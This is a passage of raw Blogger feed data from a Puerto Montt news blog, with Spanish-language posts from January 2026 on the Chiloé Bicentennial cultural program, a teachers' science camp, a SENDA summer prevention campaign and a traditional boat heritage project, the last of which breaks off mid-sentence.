vida al Plan Camino al Bicentenario, una política cultural descentralizada sin precedentes impulsada por el Ministerio de las Culturas.\u003C\/li\u003E\u003C\/ul\u003E\n\nA doscientos años de la incorporación de Chiloé al territorio nacional, el archipiélago comienza a escribir una nueva página de su historia desde la cultura, la memoria y la creación colectiva. A través del Plan Camino al Bicentenario de Chiloé, el Ministerio de las Culturas, las Artes y el Patrimonio, mediante la Seremi de las Culturas de la Región de Los Lagos, despliega una ambiciosa ruta cultural que se extiende por las 10 comunas del territorio insular, con actividades que ponen en el centro la identidad chilota y el protagonismo de sus comunidades.\u003Cbr\u003E\n\u003Cbr\u003E\nLejos de una conmemoración simbólica, el Bicentenario se proyecta como un proceso vivo y profundamente territorial, construido en articulación con los municipios del archipiélago, la Delegación Presidencial Provincial, agentes culturales y organizaciones comunitarias, consolidando una política cultural con liderazgo regional y sentido país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl calendario de actividades contempla hitos inéditos. Entre ellos destaca el Festival Náutico del Bicentenario de Chiloé, que se desarrollará entre el 16 y el 19 de enero en la Bahía de Ancud, iniciativa liderada por la Municipalidad de Ancud y que cuenta con el apoyo del Ministerio de las Culturas en el financiamiento de su programación artística, convirtiendo el borde costero en un gran escenario de encuentro ciudadano. \u003Cbr\u003E\n\u003Cbr\u003E\nDesde Chonchi, la conmemoración cruzará el territorio nacional: el 22 de enero, junto al Centro Cultural La Moneda y cinco comunidades del archipiélago (de Chonchi, Quellón, Castro, Quinchao y Puqueldón), el municipio de dicha comuna llevará acabo el lanzamiento de las “Comunidades Creativas del Bicentenario en Chiloé” en el Centro Cultural de Castro, que incluirá una exposición fotográfica y cápsulas audiovisuales. Esta actividad es parte de un proceso de experiencia creativa con las cinco comunidades, quienes acompañadas de cinco artistas locales durante el año 2026 producirán obras que luego serán exhibidas en el Centro Cultural La Moneda en Santiago. Llevando así estas creaciones chilotas a la capital del país. \u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los hitos más significativos será la iniciativa “Memorias que Germinan: Revitalización y Transmisión de Saberes Ancestrales para el Bicentenario. de Narración Oral Williche”, organizado en conjunto con comunidades indígenas y la Delegación Presidencial Provincial de Chiloé, donde el rol de la Machi adquiere especial relevancia. Este encuentro recorrerá comunas como Castro, Chonchi, Puqueldón y Dalcahue, fortaleciendo la transmisión de la memoria oral, el patrimonio inmaterial y la cosmovisión de los pueblos originarios. El lanzamiento de dicho proyecto será el 22 de enero en el Centro Cultural de Castro e incluirá el estreno de microdocumentales de memoria y narración oral williche, realizados en conjunto con el Ministerio de las Culturas. \u003Cbr\u003E\n\u003Cbr\u003E\nLas demás municipalidades conmemorarán también el Bicentenario con iniciativas especiales. En Castro, el espacio público será protagonista con la realización del Mural Bicentenario, una intervención artística que dialoga con la comunidad y el entorno urbano. En Queilen, el Bicentenario se vivirá a través de un carnaval y encuentro de artesanos. En Puqueldón se pondrá en valor la tradición maderera con el concurso “Lemuy contada en madera”. La identidad y el oficio también se expresarán en Quemchi, con un Encuentro de Moda que releva el uso de la artesanía en lana y otros materiales tradicionales en diseños contemporáneos. Por su parte, la comuna de Quellón albergará el Primer Encuentro Provincial de Escritores de Chiloé, abriendo un espacio para la palabra, la literatura y la reflexión desde el sur.\u003Cbr\u003E\n\u003Cbr\u003E\n“El Bicentenario de Chiloé es una oportunidad histórica para reafirmar el compromiso de Gobierno del Presidente Gabriel Boric, con la descentralización, la identidad cultural y el desarrollo de los territorios a través del -Plan Camino al Bicentenario-, estamos impulsando una agenda cultural inédita en las 10 comunas del archipiélago con una inversión pública histórica, que permitirá que las comunidades, los municipios y los  pueblos originarios sean protagonistas de esta conmemoración, esto  no es solo una celebración, es un hito de Estado que fortalece la cultura, la memoria y el futuro de Chiloé”, comentó la delegada presidencial regional, Paulina Muñoz  \u003Cbr\u003E\n\u003Cbr\u003E\nPara la Seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos, este proceso marca un antes y un después en la forma de conmemorar: “el Camino al Bicentenario de Chiloé es una política cultural que nace desde el territorio y para el territorio. Aquí no solo celebramos 200 años de historia, sino que reconocemos la identidad chilota, la memoria viva de sus comunidades y el aporte fundamental de los pueblos originarios. Esta es una señal clara de descentralización y de compromiso real con las culturas locales.”\u003Cbr\u003E\n\u003Cbr\u003E\nEl despliegue del Plan ha sido posible gracias a un fortalecimiento presupuestario histórico, gestionado por la Seremi ante la Subsecretaría de las Culturas y las Artes, que permitió la regionalización de $200 millones adicionales destinados exclusivamente al Plan Camino al Bicentenario, para la realización de convenios de colaboración con 9 municipios de Chiloé y la Delegación Presidencial de Chiloé, con el objetivo de realizar actividades culturales y artísticas que conmemoren el Bicentenario de Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los próximos hitos históricos corresponde a la entrega de los resultados del Fondart Bicentenario, línea creada de manera excepcional por el Ministerio de las Culturas para esta conmemoración y liderada a nivel regional por la Seremi Ana María Santos, reafirmando el compromiso institucional con el desarrollo cultural del archipiélago.\u003Cbr\u003E\n\u003Cbr\u003E\nAsí, el Bicentenario de Chiloé se proyecta no solo como una efeméride, sino como una agenda cultural transformadora, que fortalece la gestión local, promueve la creación artística y pone en valor la memoria, la identidad y la diversidad cultural del territorio chilote, con impacto regional y proyección nacional."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministerio-de-las-culturas-despliega.html","title":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s72-c\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 10587
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-16T11:11:41.848-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32468"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5995883655513069760"},"published":{"$t":"2026-01-16T10:56:00.002-03:00"},"updated":{"$t":"2026-01-16T11:11:41.762-03:00"},"title":{"type":"text","$t":"Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU\/s640\/_DSC4704.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU\/s600\/_DSC4704.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \u003Cbr\u003E\nDurante cinco días, 50 profesoras y profesores participaron en el Campamento Explora Va! 2026, actividad organizada por el Proyecto Asociativo Regional Explora Los Lagos como espacio de formación y fortalecimiento de competencias de docentes para la educación en ciencias en las comunidades educativas, contribuir a su mejora continua y promover la formación de comunidades de aprendizaje y redes de colaboración entre educadoras\/es.\u003Cbr\u003E\n\u003Cbr\u003E\nLa actividad se realizó entre el 9 y el 13 de enero, en el sector Río Pescado, Puerto Varas. Se desarrolló en modalidad internado y en ella participaron profesores y profesoras de 50 establecimientos educacionales; de 22 comunas de las provincias de Chiloé, Osorno, Palena y Llanquihue; 37 mujeres y 13 hombres; de 21 establecimientos educacionales rurales y 29 urbanos; una educadora tradicional, educadoras de párvulos y asistentes, docentes de Educación General Básica, Enseñanza Media y educación de adultos.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EBienvenida y primeras actividades\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nOrganizados en cinco cordadas (Comunidad viajera, MotiLagos, Insectos motivados, Micelio y Ayün), las y los docentes desarrollan actividades en torno a ejes como: Yo, mi entorno y mi comunidad; La ciencia desde las preguntas; Con las manos en las ciencias; Cuando los datos hablan y El lenguaje de compartir. Cada grupo contó con el acompañamiento de una facilitadora, integrantes del equipo Explora Los Lagos y estudiantes de la UACh Sede Puerto Montt, que les apoyaron en el desarrollo de sus actividades y como mediadoras y enlace con la organización del campamento.\u003Cbr\u003E\n\u003Cbr\u003E\nGabriela Navarro Manzanal, directora del PAR Explora Los Lagos, dio la bienvenida a las y los participantes y les invitó a disfrutar, sumar y \"que podamos ser agentes de cambio no solo en nuestras comunidades educativas, sino que también en las localidades donde están esas comunidades, y que podamos adquirir experiencias, conocimientos y amistades\" que den base a las redes colaborativas entre docentes, que busca esta iniciativa.\u003Cbr\u003E\n\u003Cbr\u003E\nEl acompañamiento metodológico y traspaso de contenidos estuvo a cargo de un equipo de profesionales de Comunidad Vínculos, corporación con experiencia en intervención social e investigación en ámbitos comunitarios, educacionales, de salud mental y derechos humanos.\u003Cbr\u003E\n\u003Cbr\u003E\nJavier Schmidt, Trinidad Oviedo y Berta Caamaño condujeron el desarrollo de diversas actividades, con una orientación a partir de la metodología \"Nuestra escuela pregunta su opinión (NEPSO)\" y la idea de fortalecer el desarrollo de las Ciencias Sociales en las comunidades educativas con nuevos elementos de enseñanza. Las relatoras y relator trabajaron con mucha energía en el programa del evento, con desarrollo de dispositivos que unieron la práctica con la teoría para transformarlo en algo concreto.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EExpectativa de campistas\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nAcerca de las motivaciones para participar en el Campamento Explora Va!, profesoras y profesores coincidieron en que profundizar y adquirir nuevas herramientas para su ejercicio pedagógico les impulsó a postular, además de valorar que el programa que promueve el Ministerio de Ciencia, Tecnología, Conocimiento e Innovación desde la UACh Sede Puerto Montt ofrezca espacios con experiencias que podrán traspasar a su ejercicio profesional cotidiano y mejorar las competencias científicas de las y los estudiantes de sus establecimientos.\u003Cbr\u003E\n\u003Cbr\u003E\nElsa Díaz Cortés, profesora de biología del Liceo Bicentenario de Futaleufú, comentó que \"con el equipo de arte del liceo hemos estado bien metidos en el tema de la innovación y quiero experimentar nuevas prácticas y ver cómo continuar mejorando y potenciar otras áreas, adicionales a la biología, hacer vinculación con otras\", dijo. La docente recordó que el año pasado hicieron un proyecto relacionado con microorganismos y el arte, para participar en una iniciativa que busca destacar a las comunidades que impulsan el arte de la innovación en la educación, transformando el aprendizaje de manera integral y colaborativa.\u003Cbr\u003E\n\u003Cbr\u003E\nPor otra parte, César Mancilla Sánchez, profesor de Liceo Comercial Miramar destacó que le gusta mucho el proceso de despertar aprendizajes en estudiantes y esta es una oportunidad para aprender más. \"Para mí es muy importante ir vinculando lo que es el sentido de la experiencia desde lo que es la educación ambiental, las ciencias y la tecnología\".\u003Cbr\u003E\n\u003Cbr\u003E\nJasna Delgado relató que el establecimiento en que se desempeña (es educadora de párvulos del Colegio El Pilar, de Ancud) ya han participado en otras iniciativas que impulsa el PAR Explora Los lagos, como el Programa de Indagación para Primeras Edades (PIPE) y quiso participar en Campamento para obtener nuevas experiencias, para ser parte del programa. Explicó que \"estoy consciente que hay que implementar en aula durante este año y es positivo capacitarnos en nuevas herramientas porque a veces uno cae en la monotonía\".\u003Cbr\u003E\n\u003Cbr\u003E\nEl profesor de educación general básica en la Escuela Alberto Hurtado de Puerto Octay, Carlos Mora Figueroa actualmente imparte matemáticas, ciencias y tecnología y explicó que su motivación es adquirir nuevos conocimientos y didáctica de las ciencias, ya que su formación como profesor fue en aula y actualmente hay formas de ejercer la docencia fuera de las salas de clases.\u003Cbr\u003E\n\u003Cbr\u003E\nEntre otras actividades, el programa del campamento contempló que en una de las jornadas el grupo realizó un recorrido en el Parque Nacional Vicente Pérez Rosales, con visitas al Volcán Osorno y a la Laguna Verde. Fue una actividad de educación al aire libre orientada, entre otros aspectos a descubrir nuevas salas de clases en los territorios, más allá de las aulas tradicionales. En la oportunidad también tuvieron la oportunidad de compartir con René Yefi, lonko de la Comunidad Indígena Purailla, quien les dio la bienvenida, compartió la historia y realidad de su comunidad, y relató el trabajo que desarrollan en torno a la conservación del territorio y el turismo sostenible.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003ECierre y retorno a sus territorios\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nPara la ceremonia de entrega de diplomas de participación y cierre de los cinco días de trabajo, en representación de la vicerrectora de la UACh Sede Puerto Montt Dra. Sylvia Soto Alvarado, el director de Vinculación con el medio de la casa de estudios superiores, Profesor Marcos González Marín, PhD ©, agradeció a las y los participantes la dedicación y el tiempo entregado al campamento ya que \"demuestra el compromiso que ustedes tienen con sus lugares y comunidades de trabajo, porque donde no hay ese compromiso quizás no hay pasión\".\u003Cbr\u003E\n\u003Cbr\u003E\nEl académico además señaló que la Universidad no es solo crear conocimiento o enseñar a estudiantes, sino que es necesario estar conectados con el entorno y en contacto con las personas que día a día están educando a niñas, niños y jóvenes. Destacó que la UACh imparte carreras de Pedagogía y es importante que \"como formadores de futuros profesores conozcamos y nos relacionamos con quienes están educando hoy a potenciales futuros estudiantes de la educación superior, para hacer los ajustes necesarios a las mallas curriculares de esas carreras.\u003Cbr\u003E\n\u003Cbr\u003E\nLa oportunidad de conocer a otras personas, sus experiencias y los contenidos desarrollados en las diferentes actividades fue valorada positivamente y calificada como una muy bonita experiencia por la educadora tradicional de la lengua mapuche Hirud Ancatripay Paillacán, que se desempeña en la Escuela Alejandro Vásquez Baldevellano, del sector Currimahuida en la comuna de San Pablo. \"Esto será, sin duda, un aporte para el trabajo que hacemos en nuestra escuela\", dijo.\u003Cbr\u003E\n\u003Cbr\u003E\nGonzalo Abarca Mella, educador diferencial que trabaja con estudiantes de Enseñanza Media del Liceo Francisco Coloane, de Castro, señaló que después de participar en el campamento, uno de los aspectos más significativos pare él es que vivir la experiencia fue una manera de volver a entender la educación, las ciencias y el ejercicio pedagógico. Agregó que las herramientas que se entregaron y las experiencias vividas son totalmente aplicables en el corto plazo en la comunidad en que se desempeña y así poder proyectar una educación distinta, diversa y basada en las ciencias."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5995883655513069760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5995883655513069760"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/aprendizaje-colaboracion-y-territorio.html","title":"Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU\/s72-c\/_DSC4704.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-3708893540741411736"},"published":{"$t":"2026-01-16T10:52:00.003-03:00"},"updated":{"$t":"2026-01-16T10:52:45.596-03:00"},"title":{"type":"text","$t":"SENDA Los Lagos invita a sumarse a la campaña «Cuidarse siempre está de moda» "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_eOBGJkyw6jfYKmC_jd1Uybhcaidw4qB5sMoApEC01yIWP92HT6x41_da8uPBkBVA1hNKTAFlplw0oVkbtaISDVyRkg_k8_U8RC7ms5EJ7DRcmThvu3YaVPTfKETlbnkrhbR-N3RPRafsNe_zbg1apzURP4KU2ismtvgk7ECkkDUm28nJJJM\/s640\/IMG-20260109-WA0009.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_eOBGJkyw6jfYKmC_jd1Uybhcaidw4qB5sMoApEC01yIWP92HT6x41_da8uPBkBVA1hNKTAFlplw0oVkbtaISDVyRkg_k8_U8RC7ms5EJ7DRcmThvu3YaVPTfKETlbnkrhbR-N3RPRafsNe_zbg1apzURP4KU2ismtvgk7ECkkDUm28nJJJM\/s600\/IMG-20260109-WA0009.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EEn el marco de esta campaña de verano, se están desplegando diferentes iniciativas que promueven la importancia de disfrutar el tiempo libre de manera responsable, evitando riesgos asociados al consumo de alcohol y otras drogas.\u003C\/li\u003E\u003C\/ul\u003E\n\nYa comenzó el verano y está activa la campaña de SENDA “Cuidarse siempre está de moda” y como parte de esta iniciativa, SENDA Los Lagos junto al  equipo comunal SENDA Previene,  de seguridad pública y de la oficina de prevención de la Municipalidad de Puerto Varas y de la Seremi de Salud, estuvieron en la playa de Puerto Chico, promoviendo la importancia de disfrutar el período estival pero con responsabilidad.\u003Cbr\u003E\n\u003Cbr\u003E\nCon entretenidos juegos, dinámicas y mensajes de prevención para la comunidad y turistas, entregaron recomendaciones que invitan a hacer un buen uso del tiempo y prevenir riesgos asociados al consumo de alcohol y otras drogas. Durante todas las vacaciones y a través de las oficinas comunales SENDA Previene se reforzarán diferentes iniciativas.\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, la directora regional de SENDA Los Lagos Maritza Canobra, señaló que “Cuidarse también es parte del verano, y queremos promover la importancia de disfrutar el tiempo libre de manera responsable, evitando riesgos asociados al consumo de alcohol y otras drogas. Porque un verano seguro se construye entre todos y todas, por esta razón estaremos desplegados en diferentes puntos de la región, reforzando el cuidado personal, grupal  y comunitario, porque esto es una forma de disfrutar el verano, entendiendo la idea de que cuidarse no implica dejar de pasarlo bien sino reducir riesgos”. \u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgjwQp5a9mt_UCeWSbh4JAOe9-bbs9TzI8A9E98Ab-AH9Netxt4qCsJ9YHoVCvfceQp7vPd5V_c8c_7Gyk1nHbCyEKoxhYpVfEuhNWQyBMQoHkrWvipmr2p_uA_8PbIoK-jD6OuOVLSw513WKTCAPv4HS_dYH6vUleC_bGSoFbGL3JBxnl2Bs6\/s640\/IMG-20260109-WA0106.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgjwQp5a9mt_UCeWSbh4JAOe9-bbs9TzI8A9E98Ab-AH9Netxt4qCsJ9YHoVCvfceQp7vPd5V_c8c_7Gyk1nHbCyEKoxhYpVfEuhNWQyBMQoHkrWvipmr2p_uA_8PbIoK-jD6OuOVLSw513WKTCAPv4HS_dYH6vUleC_bGSoFbGL3JBxnl2Bs6\/s600\/IMG-20260109-WA0106.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\t\t\t\n\u003Cbr\u003E\nEn ese sentido, la directora regional de SENDA recordó que “es importante considerar los riesgos a los que se exponen las personas si consumen sustancias y van a nadar, practicar deportes náuticos o conducir un vehículo.  Reiteramos el llamado a evitar el consumo de alcohol delante de los niños, niñas y adolescentes, por cuanto se produce una normalización que queremos evitar cuando estamos preocupados y trabajando por retrasar los primeros consumos en ese grupo de población,  al que debemos cuidar entre todas las personas y las instituciones. Por lo tanto, nuestra campaña de verano “Cuidarse siempre está de moda” es un llamado a ponernos de acuerdo respecto de la corresponsabilidad en hacer de las vacaciones espacios seguros para todos y todas”.\u003Cbr\u003E\n\u003Cbr\u003E\nSENDA Los Lagos recuerda que el verano es tiempo para disfrutar cuidándonos, reconocer nuestros límites y prestar atención a nuestras decisiones. Porque cuidarse también puede ser un estilo de vida, donde la mejor moda es la que nos hace bien. \u003Cbr\u003E\n\u003Cbr\u003E\nPara mayor información de esta campaña y conocer las recomendaciones, te invitamos a visitar la página web \u003Ca href=\"https:\/\/senda.gob.cl\/cuidarse-siempre-esta-de-moda\/\" target=\"_blank\"\u003Ehttps:\/\/senda.gob.cl\/cuidarse-siempre-esta-de-moda\/\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3708893540741411736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3708893540741411736"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/senda-los-lagos-invita-sumarse-la.html","title":"SENDA Los Lagos invita a sumarse a la campaña «Cuidarse siempre está de moda» "}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_eOBGJkyw6jfYKmC_jd1Uybhcaidw4qB5sMoApEC01yIWP92HT6x41_da8uPBkBVA1hNKTAFlplw0oVkbtaISDVyRkg_k8_U8RC7ms5EJ7DRcmThvu3YaVPTfKETlbnkrhbR-N3RPRafsNe_zbg1apzURP4KU2ismtvgk7ECkkDUm28nJJJM\/s72-c\/IMG-20260109-WA0009.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-179693229005646958"},"published":{"$t":"2026-01-16T10:46:00.002-03:00"},"updated":{"$t":"2026-01-16T10:46:13.497-03:00"},"title":{"type":"text","$t":"Proyecto emblemático del Bicentenario pone en valor la carpintería de ribera chilota con chalupa tradicional que recorrerá el territorio insular"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZCLXMrOwMOgyPds3A0kES2nAolRiJ8ZtZGkj99OouB2KQoov-gOzGRl3jHyzTDCsLQmUFeViCv_37F18VBP6zEUzqUJzvUGgdC_11GdwFfMJVn3EMcn5BvlgxpCZ0-Jc8T6nHAlGTiZSzNyABK9m2c26Uu2lVpGkMxTDwCwW3zF7hl0v5mLyv\/s640\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%281%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"288\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZCLXMrOwMOgyPds3A0kES2nAolRiJ8ZtZGkj99OouB2KQoov-gOzGRl3jHyzTDCsLQmUFeViCv_37F18VBP6zEUzqUJzvUGgdC_11GdwFfMJVn3EMcn5BvlgxpCZ0-Jc8T6nHAlGTiZSzNyABK9m2c26Uu2lVpGkMxTDwCwW3zF7hl0v5mLyv\/s600\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%281%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEn el marco de la conmemoración de los 200 años de la incorporación de Chiloé al territorio nacional, el proyecto “Upa, Chalupa: Dos siglos de memorias constructivas y rutas de mar por Chiloé y la Patagonia Insular Occidental” se consolida como una iniciativa emblemática del Bicentenario, impulsada por la Subdirección de Patrimonio Cultural Inmaterial del Servicio Nacional del Patrimonio Cultural (SERPAT), Región de Los 